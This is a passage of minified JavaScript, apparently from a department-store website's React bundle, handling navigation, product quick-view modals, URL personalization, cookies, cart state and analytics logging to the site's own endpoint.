r=e.location.state;if(e.location.state&&e.location.state.useOldCategoryId&&this.state.dataLayer.page&&(r.categoryId=this.state.dataLayer.page.categoryId),this.state.navState=window.location.pathname.startsWith("//")?window.location.pathname.substring(1)+window.location.search+window.location.hash:window.location.pathname+window.location.search+window.location.hash,this.determineSwitchPath().indexOf("/p/")>-1&&("PUSH"==e.history.action||"REPLACE"==e.history.action)&&e.location.state&&e.location.state.qv){var o=e.location.state.extraQVProps||{};this.state.quickViewData={headerFooterData:{},contentData:{}},this.setState({quickViewData:this.state.quickViewData,modalInfo:!1,linkToState:r}),this.fetchDataAsyncQuickView(o)}else{var a=!!this.state.quickViewData;if(a&&-1==window.location.pathname.indexOf("/p/")&&"PUSH"==e.history.action)this.setState({quickViewData:void 0,linkToState:r}),this.fetchDataAsync("POP"!=e.history.action);else if(a&&this.determineSwitchPath().indexOf("/p/")>-1)this.state.contentSwitchPath=this.determineSwitchPath(),this.state.quickViewData=void 0,this.setState({quickViewData:void 0});else if(a?this.setState({quickViewData:void 0,linkToState:r}):this.setState({linkToState:r}),!a&&!this.personalizeUrlIfNeeded()&&!t){let t=this.props.location.pathname!=e.location.pathname&&"REPLACE"==this.props.history.action;this.fetchDataAsync("POP"!=e.history.action,t)}}}else e.location.pathname!=this.state.navState&&e.location.pathname!=this.state.navState.split("?facet=dil_shipinternational:Y").join("")||!this.state.handleMenuOpen||(this.state.handleMenuOpen=!1),this.state.quickViewData||(this.state.navState=window.location.pathname.startsWith("//")?window.location.pathname.substring(1)+window.location.search+window.location.hash:window.location.pathname+window.location.search+window.location.hash,this.state.contentSwitchPath=this.determineSwitchPath());if(this.determineSwitchPath().indexOf("/p/")>-1&&e.location&&e.location.state&&e.location.state.fromQv&&1==e.location.state.fromQv)this.state.fromQv=!0,"mobile"==this.state.siteFormat&&(window.Modernizr&&Modernizr.sessionstorage&&sessionStorage.getItem("qvModalPos")?sessionStorage.removeItem("qvModalPos"):l.A.get("qvModalPos")&&l.A.remove("qvModalPos"));else if(this.state.fromQv=!1,"mobile"==this.state.siteFormat&&this.state.quickViewData&&null==document.querySelector(".QvModal__Content"))if(document.querySelector("html").style.height="100vh",window.Modernizr&&Modernizr.sessionstorage&&null==sessionStorage.getItem("qvModalPos")){let e=$(document).scrollTop();sessionStorage.setItem("qvModalPos",e)}else if(!window.Modernizr&&!Modernizr.sessionstorage&&null==l.A.get("qvModalPos")){let e=$(document).scrollTop();l.A.set("qvModalPos",e)}var s=document.querySelectorAll(".preloadLink");if(this.state.navState.indexOf("/p/")>-1&&-1==this.state.navState.indexOf("/p/chanel")&&-1==this.state.navState.indexOf("/outfit")&&void 0==this.state.quickViewData&&void 0==this.props.location.state){if(0==s.length&&void 0!=e.location.state){var u=document.createElement("link"),c=e.location.pathname.split("/p/")[1].split("/")[0],p=e.location.state.di;u.rel="preload",u.href="//dimg.dillards.com/is/image/DillardsZoom/mainProduct/"+c+"/"+p+".jpg",u.as="image",u.className="preloadLink",document.head.appendChild(u)}}else this.props.location.pathname!=e.location.pathname&&s.length>0&&s.forEach((function(e){e.remove()}));if(this.preloadRequiredChunks(),this.toggleFooterLink(),window.observerTracking){var h,f,g,v,y,m;if(null!==(null===(h=window.observerCLS)||void 0===h?void 0:h.takeRecords)&&void 0!==(null===(f=window.observerCLS)||void 0===f?void 0:f.takeRecords))window.updateCLS(null===(y=window.observerCLS)||void 0===y?void 0:y.takeRecords());if(null!==(null===(g=window.observerINP)||void 0===g?void 0:g.takeRecords)&&void 0!==(null===(v=window.observerINP)||void 0===v?void 0:v.takeRecords))window.updateINP(null===(m=window.observerINP)||void 0===m?void 0:m.takeRecords());try{if(observerTracking.layoutShiftArray&&observerTracking.layoutShiftArray.length>0)for(var E of observerTracking.layoutShiftArray){let e={eventType:"CoreWebVitals",eventText:"CLS",eventData:{}};e.eventData.score=E.score,e.eventData.id=E.id,e.eventData.class=E.class,e.eventData.url=E.url,e.eventData.isQv=E.isQv,e.eventData.pageType=E.pageType,e.eventData.categoryId=E.categoryId,observerTracking.sendData.push(e)}}catch(I){console.log(I)}window.observerTracking.layoutShiftArray=[];try{if(observerTracking.inpObj&&observerTracking.inpObj.duration&&observerTracking.inpObj.duration>0)try{let e={eventType:"CoreWebVitals",eventText:"INP",eventData:{}};e.eventData.interactionId=observerTracking.inpObj.interactionId?observerTracking.inpObj.interactionId:"",e.eventData.duration=observerTracking.inpObj.duration?observerTracking.inpObj.duration:"",e.eventData.eventType=observerTracking.inpObj.eventType?observerTracking.inpObj.eventType:"",e.eventData.originalUrl=observerTracking.inpObj.originalUrl?observerTracking.inpObj.originalUrl:"",e.eventData.targetType=observerTracking.inpObj.targetType?observerTracking.inpObj.targetType:"",e.eventData.id=observerTracking.inpObj.id?observerTracking.inpObj.id:"",e.eventData.class=observerTracking.inpObj.class?observerTracking.inpObj.class:"",e.eventData.tag=observerTracking.inpObj.tag?observerTracking.inpObj.tag:"",e.eventData.HREF=observerTracking.inpObj.HREF?observerTracking.inpObj.HREF:"",e.eventData.targetText=observerTracking.inpObj.targetText?observerTracking.inpObj.targetText:"",e.eventData.url=observerTracking.inpObj.url?observerTracking.inpObj.url:"",observerTracking.sendData.push(e)}catch(I){console.log(I)}observerTracking.inpObj={},observerTracking.inpObj.duration=0}catch(I){console.log(I)}observerTracking.sendData&&observerTracking.sendData.length>0&&(fetch(window.location.protocol+"//"+window.location.host+"/wcs/resources/store/301/logging/info",{method:"POST",headers:{"Content-Type":"application/json","trace-id":(0,d.A)()},body:JSON.stringify(observerTracking.sendData),credentials:"omit"}),observerTracking.sendData=[]),observerTracking.currentUrl!=window.location.pathname+window.location.search&&(observerTracking.oldUrl=observerTracking.currentUrl,observerTracking.currentUrl=window.location.pathname+window.location.search)}}preloadRequiredChunks(e){var t=[];try{for(var i=this.determineSwitchPath(),n=this.state.navState,r=Object.keys(this.state.splitChunkBinds),o=0;o<r.length;o++){var a=r[o],s=this.state.splitChunkBinds[a];if(a==i||a.split("|").indexOf(i)>-1)for(var l=0;l<s.length;l++)e?t.push(s[l].load()):s[l].preload();if("ecard"==a&&n.indexOf("503516586")>-1)for(l=0;l<s.length;l++)e?t.push(s[l].load()):s[l].preload()}}catch(u){console.log(u)}return t}bindPreloadRequiredChunk(e,t){this.state.splitChunkBinds[e]=this.state.splitChunkBinds[e]||[],this.state.splitChunkBinds[e].push(t)}getSuperFromUrl(e){var t=!1;try{for(var i=e||String(window.location),n=0;n<this.state.supers.length;n++){var r=this.state.supers[n];(i.indexOf(`/${r}-`)>-1||i.indexOf(`/${r}/`)>-1||i.indexOf(`/${r}`)>-1&&(i.indexOf("/sale-clearance/")>-1||i.indexOf("/limited-availability/")>-1||i.indexOf("/back-in-stock/")>-1||i.indexOf("/clearance-")>-1||i.indexOf("forceFlatResults")>-1||i.indexOf("facet")>-1||"handbags"==r||"shoes-women-shoes"==r||"shoes-men-shoes"==r||"shoes-kids-shoes"==r))&&(t=this.state.superIds[n])}}catch(o){}return t}getSuperCategoryId(){try{var e;const i="undefined"!==typeof window?String(window.location):null===(e=this.props)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.pathname;for(var t=0;t<this.state.supers.length;t++)if(i.indexOf(`/${this.state.supers[t]}-`)>-1||i.indexOf(`/${this.state.supers[t]}/`)>-1||i.indexOf(`/${this.state.supers[t]}`)>-1)return this.state.superIds[t]}catch(i){console.error(i)}return""}shouldPersonalizeUrlIfNeeded(){return!0}personalizeUrlIfNeeded(){if(this.shouldPersonalizeUrlIfNeeded()){var e=!1,t=!1,i=!1,n=!1,r=0,a=String(window.location).split("#")[0],s=a,u=[];try{if(String(window.location).indexOf("#")>-1&&-1==a.indexOf("faqs-notices-policies")&&-1==a.indexOf("/c/catalogs")&&-1==a.indexOf("/c/guides-lookbooks")){var c=String(window.location),d=c;d=c.split("#")[0];for(var p=c.split("#")[1].split("&"),h=0;h<p.length;h++){var f=p[h];if(0==f.indexOf("emphasize=")&&(d.indexOf("?")>-1?d+="&":d+="?",d+=f),0==f.indexOf("cm_mmc=")&&(d.indexOf("?")>-1?d+="&":d+="?",d+=f),0==f.indexOf("facet=")){for(var g=f.split("facet=").join("").split("%7C").join("|").split("|"),v=[],y=(o.lE,0);y<o.lE.facetKeys.length;y++)for(var m=o.lE[o.lE.facetKeys[y]],E=0;E<m.length;E++)for(var I=m[E],_=0;_<g.length;_++)g[_]==I[0]&&v.push(`${o.lE.facetKeys[y]}%3A%22${I[1]}%22`);v.length>0&&(d.indexOf("?")>-1?d+="&":d+="?",v.sort(),d+="facet="+v.join("|"))}}d.indexOf("?")>-1&&a!=d&&(a=d,s=d,i=!0)}}catch(G){}if(a.indexOf("?")>-1&&1==(u=a.split("?").slice(1).join("?").split("&")).length&&0==u[0].length&&(u=[]),-1==a.indexOf("/chanel/")&&-1==a.indexOf("emphasize")&&!this.getURLParamValue("orderBy")&&-1==a.indexOf("outfits"))try{var O=["1","3","4","5","6","7","8","9"];if(O.indexOf(this.state.headerFooterData.JSON.wasParms.defaultNavSort)>-1&&O.splice(O.indexOf(this.state.headerFooterData.JSON.wasParms.defaultNavSort),1),window.Modernizr&&Modernizr.sessionstorage&&sessionStorage.getItem("storedSortValue")&&O.indexOf(sessionStorage.getItem("storedSortValue"))>-1){var b=!1,w=!1,R=!1,N=!1,S=!1,T=!1;if(a.indexOf("/c/")>-1||a.indexOf("/sale-clearance/")>-1||a.indexOf("/limited-availability/")>-1||a.indexOf("/back-in-stock/")>-1||a.indexOf("/clearance-")>-1)for(var D=0;D<this.state.supers.length;D++){var A=this.state.supers[D];a.indexOf(`/${A}`)>-1&&((a.indexOf(`/c/${A}/`)>-1||a.indexOf(`/c/${A}-`)>-1||a.indexOf("forceFlatResults")>-1||a.indexOf("facet=")>-1)&&(b=!0),(a.indexOf(`/c/sale-clearance/${A}`)>-1||a.indexOf(`/c/clearance-65/${A}`)>-1||a.indexOf("/c/clearance-")>-1&&a.indexOf(`/${A}`))&&(w=!0),a.indexOf(`/c/limited-availability/${A}`)>-1&&(R=!0),a.indexOf(`/c/back-in-stock/${A}`)>-1&&(N=!0))}if(a.indexOf("/c/handbags")>-1&&(b=!0),a.indexOf("/search-term/")>-1&&(S=!0),a.indexOf("/brand/")>-1&&(T=!0),b||w||R||S||T||N){var C=sessionStorage.getItem("storedSortValue")+"";w?("3"==C&&(C="7"),"4"==C&&(C="8"),"9"==C&&(C=!1)):("7"==C&&(C="3"),"8"==C&&(C="4")),C&&(u.push("orderBy="+C),n=!0)}}}catch(G){}if(this.isPersonalizationOn()&&-1==a.indexOf("/chanel/")&&-1==a.indexOf("emphasize")&&a.indexOf("/c/")>-1&&!this.getURLParamValue("orderBy")&&-1==a.indexOf("outfits")&&!n)try{var P=this.getSuperFromUrl();if(window.Modernizr&&Modernizr.localstorage&&Modernizr.sessionstorage&&P&&-1==a.indexOf("/outfits")&&-1==a.indexOf("/search-term")){var U=this.state.supers[this.state.superIds.indexOf(P)];if(a.indexOf(U+"-")>-1||a.indexOf(U+"/")>-1&&-1==a.indexOf("shopbybrand")||a.indexOf("/sale-clearance/")>-1||a.indexOf("/limited-availability/")>-1||a.indexOf("/back-in-stock/")>-1||a.indexOf("/clearance-")>-1||a.indexOf("forceFlatResults")>-1||a.indexOf("facet")>-1||"handbags"==U){var L=!1,k=this.getCurrentPersonalizationParam(P);if("string"==typeof k&&0==k.length)L="";else if("string"==typeof k&&k.length>0)L=k;else{var x=this.generatePersonalizationParam(P);x&&(L=x)}L&&(u.push("emphasize=$"+L),sessionStorage.setItem("sesPz"+P,L),sessionStorage.setItem("oldSesPz"+P,L),e=!0)}}}catch(G){}if(!this.isPersonalizationOn())try{P=this.getSuperFromUrl(),window.Modernizr&&Modernizr.localstorage&&Modernizr.sessionstorage&&P&&(sessionStorage.setItem("sesPz"+P,""),sessionStorage.setItem("oldSesPz"+P,""))}catch(G){}if(("undefined"==typeof window||null!==l.A&&void 0!==l.A&&l.A.get("zCountry")&&"US"!=(null===l.A||void 0===l.A?void 0:l.A.get("zCountry")))&&-1==this.determineSwitchPath().indexOf("/p/")){var V=!1,F=!1;for(h=0;h<u.length;h++){var M=u[h];if(0==M.indexOf("facet=")){r=h,V=!0;var j=M.split("=")[1],q=[];for(q=j.split("|"),y=0;y<q.length;y++)0==q[y].indexOf("dil_shipinternational")&&(F=!0);F||(q.push("dil_shipinternational:Y"),t=!0,q.sort())}}V?u[r]="facet="+q.join("|"):(u.push("facet=dil_shipinternational:Y"),t=!0)}else{for(F=!1,h=0;h<u.length;h++)if((M=u[h]).indexOf("facet=")>-1)for(r=h,q=[],q=(j=M.split("=")[1]).split("|"),y=0;y<q.length;y++)if(q[y].indexOf("dil_shipinternational:Y")>-1){F=!0,q.splice(y,1);break}F&&(t=!0,q.length>0?(q.sort(),u[r]="facet="+q.join("|")):u.splice(r,1))}return(e||t||i||n)&&(u.sort(),s=decodeURIComponent(a.split(window.location.hostname)[1].split("?")[0])+"?"+u.join("&"),String(window.location).indexOf("#")>-1&&0==String(window.location).split("#")[1].indexOf("q=")&&(s+="#"+String(window.location).split("#")[1])),s!=a&&this.props.history.replace(s),e||t||i||n}}generatePersonalizationParam(e){if(!this.isPersonalizationOn())return!1;let t=!1;try{if(e||(e=this.getSuperFromUrl()),"undefined"!=typeof window&&this.state.updatedFromCookies){var i;const{orderedBrandsInFavoriteSuperCat:n}=(0,c._)([e],this.state.headerFooterData.JSON.wasParms),r=null===n||void 0===n?void 0:n.reduce(((e,t)=>{let[i,n]=t;return n>3&&e.length<=5&&e.push(encodeURIComponent("mfName:"+i).split("%C2%AE").join("%25C2%25AE")),e}),[]);t=null!==(i=null===r||void 0===r?void 0:r.join("|"))&&void 0!==i&&i}}catch(n){console.log(n)}return t}getCurrentPersonalizationParam(e){try{return sessionStorage.getItem(`sesPz${e}`)}catch(t){}return!1}compareNewCacheCallVariable(e){try{this.state.headerFooterData.JSON.wasParms.cacheCallVariable!=(e&&e.headerFooterData&&e.headerFooterData.JSON&&e.headerFooterData.JSON.wasParms.cacheCallVariable||this.state.headerFooterData.JSON.wasParms.cacheCallVariable)&&(console.log("forced page reload due to cacheCallVariable change"),window.location.reload())}catch(t){}}setState(e){this.compareNewCacheCallVariable(e),this.updateStateWithCookies(!0),super.setState(e)}fetchDataAsyncQuickView(e){var t={method:"get",headers:{"trace-id":(0,d.A)()},url:`/data${this.state.navState.split("#")[0]}`,maxRedirects:0};Promise.all([this.axiosRequestWithTimeout(t)].concat(this.preloadRequiredChunks(!0))).then((t=>{if(t[0].config.url.split("/data").join("")==this.state.navState){var i=!1;try{"object"!=typeof t[0].data&&t[0].data.indexOf("dillards_vp_page_comment_used_for_ajax")>-1&&(i=!0,window.location.reload())}catch(r){}var n={quickViewData:t[0].data};"object"!=typeof n.quickViewData||n.quickViewData.JSONError?(n.quickViewData={contentData:{productLayout:"QuickViewError"}},this.appendHiddenErrorLoggingForQuickViewError()):(n.quickViewData.contentData.navState=this.state.navState,n.quickViewData.contentData.oldProductLayout=n.quickViewData.contentData.productLayout,"BadCatentryId"==n.quickViewData.contentData.productLayout||"NotAvailable"==n.quickViewData.contentData.productLayout||n.quickViewData.contentData.unavailableMessage||n.quickViewData.contentData.JSONError?n.quickViewData.contentData.productLayout="QuickViewNotAvailable":n.quickViewData.contentData.productLayout="QuickViewDisplay",e&&(n.quickViewData.contentData.extraQVProps=e)),i||this.setState(n)}})).catch((t=>{if(t.response&&t.response.data){var i=t.response;if(i.config.url.split("/data").join("")==this.state.navState){var n={quickViewData:i.data};"BadCatentryId"==n.quickViewData.contentData.productLayout||"NotAvailable"==n.quickViewData.contentData.productLayout||n.quickViewData.contentData.unavailableMessage||n.quickViewData.contentData.JSONError?n.quickViewData.contentData.productLayout="QuickViewNotAvailable":n.quickViewData.contentData.productLayout="QuickViewDisplay",e&&(n.quickViewData.contentData.extraQVProps=e),this.setState(n)}}else(n={}).quickViewData={contentData:{productLayout:"QuickViewError"}},this.setState(n),this.appendHiddenErrorLoggingForQuickViewError(t,"first-catch")})).catch((e=>{var t={quickViewData:{contentData:{productLayout:"QuickViewError"}}};this.setState(t),this.appendHiddenErrorLoggingForQuickViewError(e,"second-catch")}))}appendHiddenErrorLoggingForQuickViewError(e,t){try{$("body").append(`<div style="display:none!important;" class="hidden hide">\n          <div class="qv-error-logging">\n           ${String(window.location)}\n          </div>\n          ${e?`\n            <div class="qv-error-logging-err ${t}">\n              ${e}\n            </div>\n          `:'\n            <div class="qv-error-logging-other">\n              response was not JSON\n            </div>\n          '}\n        </div>`)}catch(i){}}closeQuickView(){if("mobile"==this.state.siteFormat){document.querySelector("html").removeAttribute("style");let e="";window.Modernizr&&Modernizr.sessionstorage&&sessionStorage.getItem("qvModalPos")?(e=sessionStorage.getItem("qvModalPos"),sessionStorage.removeItem("qvModalPos")):l.A.get("qvModalPos")&&(e=l.A.get("qvModalPos"),l.A.remove("qvModalPos")),""!==e&&($(".ReactModal__Body--open #root").css("position","relative"),$("html, body").animate({scrollTop:e},0))}window.history.go(-1)}unBindFrozenRoot(){}afterOpenModal(){$(".ReactModal__Content .i-close").parent("button").trigger("focus")}setCookie(e,t){var i=window.location.hostname;"localhost"!=window.location.hostname&&(i="."+window.location.hostname),l.A.set(e,t,{path:"/",domain:i})}setExpiringCookies(e,t,i){var n=window.location.hostname;"localhost"!=window.location.hostname&&(n="."+window.location.hostname),l.A.set(e,t,{expires:i,path:"/",domain:n})}async updateStateWithCookies(e){var t=!1;this.state.updatedFromCookies=!0;try{if(!this.getCookie("cma")){var i=window.location.hostname;"localhost"!=window.location.hostname&&(i="."+window.location.hostname),l.A.set("cma","02141",{path:"/",domain:i})}}catch(v){}try{this.getURLParamValue("cptc")&&l.A.set("cptc",this.getURLParamValue("cptc"),{path:"/",domain:"."+window.location.hostname});var n=this.getURLParamValue("cm_mmc");n&&-1!=n.indexOf("criteo")&&(l.A.set("criteo_dd",n,{expires:7,path:"/",domain:"."+window.location.hostname}),l.A.set("criteo_ss",1,{path:"/",domain:"."+window.location.hostname}))}catch(v){console.log(v)}var r=this.getCookie("zCountry");if(void 0===r){r="US";try{if("object"===typeof zonos)zonos.changeCountry("US");else{const e=setInterval((function(){"object"===typeof zonos&&(zonos.changeCountry("US"),clearInterval(e))}),250);setTimeout((function(){clearInterval(e)}),5e3)}}catch(v){console.log(v)}}r&&r!=this.state.country&&(this.state.country=r,t=!0);var o=this.getCookie("currency");o&&o!=this.state.currency&&(this.state.currency=o,t=!0);var a=await this.getUserInformation(),s=await this.isUserIdFromCoookiesTheSame();await this.isFullyLoggedIn()?a.userLoggedInStatus="registered":s?a.userLoggedInStatus="persistent":(a.userLoggedInStatus="guest",l.A.remove("userInfo"),l.A.remove("userInfo",{path:"/",domain:"."+window.location.hostname})),a&&!_.isEqual(this.state.myDillardsInfo.userInformation,a)&&(this.state.myDillardsInfo.userInformation=a,t=!0);var u=this.getCookie("301_CVMINICART");if(u&&u.indexOf("~~~")>-1){var c=u.split("@").join("").split("items").join("").split("amount").join("").split("~~~"),d=1*c[1],p=1*c[2];d!=this.state.myDillardsInfo.miniCartInfo.cartItemCount&&(this.state.myDillardsInfo.miniCartInfo.cartItemCount=d,t=!0),p!=this.state.myDillardsInfo.miniCartInfo.cartTotal&&(this.state.myDillardsInfo.miniCartInfo.cartTotal=p,t=!0)}window.DILLARDS=window.DILLARDS||{},window.DILLARDS.country=this.state.country,window.DILLARDS.currency=this.state.currency;try{var h,f=this.state.myDillardsInfo.userInformation,g={userId:f.userId};"-1002"==g.userId?(g.userId=a.userId,g.userType="Guest"):a.uniqueGuestUser?(g.userId=a.userId,g.userType="Guest",l.A.remove("userInfo")):1==a.persistent||"persistent"==a.userLoggedInStatus?(a.persistent="persistent",g.userId=a.userId,g.userType="persistent"):(g.userType="Registered",g.userId=f.userId,g.firstName=f.firstName,g.lastName=f.lastName,g.logonId=f.logonId),g.international=void 0!==this.state.country&&"US"!=this.state.country?"Y":"N",g.zCountry=null!==(h=null===l.A||void 0===l.A?void 0:l.A.get("zCountry"))&&void 0!==h?h:"US",this.setDataLayerInfo("user",g),this.setDataLayerInfo("system",{siteType:document.body.className.indexOf("mobilePage")>-1?"M":document.body.className.indexOf("tabletPage")>-1?"T":"D"}),this.setDataLayerInfo("cartInfo",{items:this.state.myDillardsInfo.miniCartInfo.cartItemCount,amount:this.state.myDillardsInfo.miniCartInfo.cartTotal.toFixed(2)})}catch(v){}t&&!e&&this.setState({})}getDdsUUID(){try{var e=l.A.get("ddsUUID");if(!e){var t=this.state.headerFooterData.JSON.wasParms.domainName;"localhost"!=t&&(t="."+t),e=this.getUUID(),l.A.set("ddsUUID",e,{expires:30,path:"/",domain:t})}return e}catch(i){console.log(i)}}getUUID(){let e=(new Date).getTime();return"undefined"!==typeof performance&&"function"===typeof performance.now&&(e+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){let i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?i:3&i|8).toString(16)}))}fireXhttpRequestGET(e){try{if(e&&""!=e){var t=new XMLHttpRequest;t.open("GET",e,!0),t.send(null)}}catch(i){console.log(i)}}updateEspotsWithIntlParam(){"US"!=window.DILLARDS.country&&($(".mobile-menu ul a, #quick_links a").each((function(){var e=this;if(-1!=window.location.origin.indexOf(e.origin)){var t=$(e).attr("href"),i="";t.indexOf("#")>0&&(i="#"+t.split("#")[1],t=t.split("#")[0]),t.indexOf("dil_shipinternational:Y")<1&&(t.indexOf("?")>-1?t+="&facet=dil_shipinternational:Y":t+="?facet=dil_shipinternational:Y"),$(e).attr("href",t+i)}})),$('.mobile-menu ul a[href^="/c/dresses"]').parent().remove())}async componentDidMount(){var e;this.state.contextApi=await this.fetchContextAPI(),"undefined"!=typeof window&&(window.optiUser=await this.createOptiUser()),$(window).on("triggerPageViewEvent",this.handleGenInvitePageCount),"undefined"!=typeof window&&window.devicePixelRatio&&window.screen&&window.screen.availWidth&&(window.fullimgpixels=Math.round(window.devicePixelRatio*window.screen.availWidth)),"undefined"!==typeof window&&0===Object.keys((null===(e=window)||void 0===e?void 0:e.dataLayer)||{}).length&&(window.dataLayer=this.state.dataLayer);var t=!!navigator.cookieEnabled;if("undefined"!=typeof navigator.cookieEnabled||t||(document.cookie="testcookie",t=-1!=document.cookie.indexOf("testcookie")),$("#no-cookies-alert").length<1){var i=$("body");if($(".mobilePage").length>0&&(i=$("#headerWrap")),!t&&(i.prepend('<div class="tipytop noscriptmsg"><div data-twist="no-cookies" id="no-cookies-alert" class="alert alert-danger" role="alert"><p>Your browser currently has Cookies disabled. Please turn Cookies on to have the best shopping experience on Dillards.com. Click here to <a href="http://www.dillards.com/html/cookie_disable_instructions.html">enable</a>.</p></div></div>'),$(".mobilePage").length>0)){const e=document.getElementById("menu_wrapper");e&&(e.style.setProperty("padding-top",document.getElementById("headerWrap").offsetHeight+"px","important"),e.classList.contains("mobilePromo")&&(e.classList.add("mobilePromo_static"),e.classList.remove("mobilePromo")))}}const n=this.state.contextApi;if(void 0!==location&&"/member/subscriptions"===location.pathname){var o=l.A.get("userInfo")?JSON.parse(l.A.get("userInfo")):null;o&&o.name&&l.A.get("WC_USERACTIVITY_"+o.userId)||(1==(null===n||void 0===n?void 0:n.isPartiallyAuthenticated)&&o&&o.name?window.location=`/webapp/wcs/stores/servlet/RememberMeLogonFormView?URL=${encodeURIComponent(location.pathname)}`:window.location=`/webapp/wcs/stores/servlet/LogonForm?rURL=${encodeURIComponent(location.pathname)}`)}if(void 0!=location&&location.pathname.indexOf("/search-term/")>-1){var a=location.pathname.split("/search-term/")[1].split("?")[0];a.indexOf("%20")>-1&&(window.location=`/search-term/${a.split("%20").join("+")}`)}await this.updateStateWithCookies(),window.dataLayerReady=!0,this.updateEspotsWithIntlParam(),"undefined"!==typeof document&&document.getElementById("root")&&s().setAppElement("#root"),this.contentRecClicks(),window.reactAxios=r.A,this.personalizeUrlIfNeeded(),$("body").height("auto"),this.toggleFooterLink(),this.triggerCustomPageView(),this.addRecentlyViewedProductsSinceRefresh(),this.setPersonalizationCategoryIds()}setPersonalizationCategoryIds(){const e=this.props.initialState.headerFooterData.JSON.wasParms.personalizationCategoryIds;window.Modernizr&&Modernizr.localstorage&&void 0!==e&&e.length>0&&localStorage.setItem("personalizationCategoryIds",e)}bambuserCheck(e){this.props.history.push(e)}contentRecClicks(){var e=this.props.history,t=this;$("body").off("click.contentrec touchend.contentrec"),$("body").on("click.contentrec touchend.contentrec",'[data-espotname] [data-modal-body*="QuickView"]',(function(t){var i=`/p/-/${JSON.parse($(this).data("modal-body").split("(")[1].split(")")[0]).catentryId}`;try{var n=$(this).data("relative-href");n&&(i=n.split("?")[0],manualLinkClick(n+"cm_sp="+$(this).data("cmsp")))}catch(t){}return window.receiveSyndecaMessage&&window.syndecaTracking&&(i.indexOf("?")>-1?i+="&":i+="?",i+=window.syndecaTracking,manualLinkClick(i)),e.push(i,{qv:!0}),t.stopPropagation(),!1})),$("body").on("click.contentrec",'[data-espotname] [href^="/"], .modal.apo-fpo [href^="/"]',(function(i){if(!$(this).is('[data-toggle="modal"]')){var n=$(this).attr("href"),r=n;if(r.indexOf("faqs-notices-policies")>-1&&String(window.location).indexOf("faqs-notices-policies")>-1)return;if(n.indexOf("#")>-1){if(r=n.split("#")[0],n.indexOf("#q=")>-1||n.indexOf("/c/catalogs")>-1||n.indexOf("/c/guides-lookbooks")>-1)r=n;else for(var a=n.split("#")[1].split("&"),s=0;s<a.length;s++){var l=a[s];if(0==l.indexOf("emphasize=")&&(r.indexOf("?")>-1?r+="&":r+="?",r+=l),0==l.indexOf("facet=")){for(var u=l.split("facet=").join("").split("%7C").join("|").split("|"),c=[],d=(o.lE,0);d<o.lE.facetKeys.length;d++)for(var p=o.lE[o.lE.facetKeys[d]],h=0;h<p.length;h++)for(var f=p[h],g=0;g<u.length;g++)u[g]==f[0]&&c.push(`${o.lE.facetKeys[d]}%3A%22${f[1]}%22`);c.length>0&&(r.indexOf("?")>-1?r+="&":r+="?",c.sort(),r+="facet="+c.join("|"))}}if(r.indexOf("?")>-1){var v=r.split("?")[1].split("&");v.sort(),r=r.split("?")[0]+"?"+v.join("&")}}try{if(t.state.contentData.navState&&!$(this).is("#header_desktop_wrapper [data-espotname] a")&&!$(this).is("#footer [data-espotname] a")){var y=$(this).attr("manual_cm_sp");y&&(r.indexOf("?")>-1?"&":"?","cm_sp="+y)}}catch(i){}return $(this).is("#productLeftRightEspot [data-espotname] a")||e.push(r.split("/shop/en/dillards/").join("/c/").trim()),i.stopPropagation(),!1}})),$("body").off("click.pageviewtracks"),$('body a[href^="/"]').data("dontfiremanualclick",!0),$("body").on("click.pageviewtracks",'a[href^="/"]',(function(){t.state.contentData.navState;var e=[];e.push('[data-espotname] [href^="/"]'),e.push(".menu a"),e.push("#suggestions-wrapper a");var i=$(this).attr("href"),n=$(this).attr("manual_cm_sp");n&&(i.indexOf("?")>-1?i+="&":i+="?",i+="cm_sp="+n),!$(this).data("dontfiremanualclick")&&$(this).is(e.join(","))})),$("body").off("click.exitlinktracks"),$("body").off("click.styliticslink touchend.styliticslink"),$("body").on("click.styliticslink touchend.styliticslink",'#dds-stylitics-widget [data-modal-body*="QuickView"]','#dds-stylitics-add-to-bag-widget [data-modal-body*="QuickView"]',(function(t){try{var i=t.target.dataset.dfcolor;i&&(i=i.toLowerCase());var n=t.target.dataset.pid,r=""!=i?`/p/-/${n}?df=${i}`:`/p/-/${n}`;e.push(r,{qv:!0,stylitics:!0})}catch(t){console.log(t)}})),$("body").on("z-country-change",(function(e){t.setState({country:e.detail.code})}))}prepareAndPushProductDataToDataLayer(){var e,t,i;const n=null!==(e=null===(t=Object.values((null===(i=this.state.contentData.layoutContent)||void 0===i?void 0:i.slots)||{}).flatMap((e=>e.widgets||[])).find((e=>"CatalogEntryList"===e.widgetType||"CherryList"===e.widgetType)))||void 0===t?void 0:t.products.map((e=>{var t,i,n,r;return{catentryId:null===(t=e.pricing)||void 0===t?void 0:t.catentryId,partNumber:e.partNumber,offerPriceMin:null===(i=e.pricing)||void 0===i?void 0:i.offerPriceMin,offerPriceMax:null===(n=e.pricing)||void 0===n?void 0:n.offerPriceMax,offerPriceRange:null===(r=e.pricing)||void 0===r?void 0:r.offerPriceRange}})))&&void 0!==e?e:[];this.setDataLayerInfo("productListItems",n)}componentDidUpdate(){if(this.state.navState.includes("/p/")||this.prepareAndPushProductDataToDataLayer(),this.state.navState.indexOf("/p/")>-1&&void 0!=this.state.linkToState&&1==this.state.linkToState.qv)if(void 0!=this.state.quickViewData&&Object.keys(this.state.quickViewData.contentData).length>0&&"QuickViewNotAvailable"!=this.state.quickViewData.contentData.productLayout){var e,t;let i=document.createElement("link"),n=null===(e=this.state.quickViewData)||void 0===e||null===(e=e.contentData)||void 0===e||null===(e=e.fullImage)||void 0===e?void 0:e.imageNameForUrl,r=null===(t=this.state.quickViewData)||void 0===t||null===(t=t.contentData)||void 0===t||null===(t=t.fullImage)||void 0===t?void 0:t.imageNameNoPath;i.rel="preload",void 0!=this.state.quickViewData&&void 0!=n&&void 0!=r&&Object.keys(this.state.quickViewData.contentData).length>0&&"QuickViewNotAvailable"!=this.state.quickViewData.contentData.productLayout&&(i.href="//dimg.dillards.com/is/image/DillardsZoom/mainProduct/"+n+"/"+r+".jpg"),i.as="image",i.className="qvPreloadLink",document.head.appendChild(i)}else{var 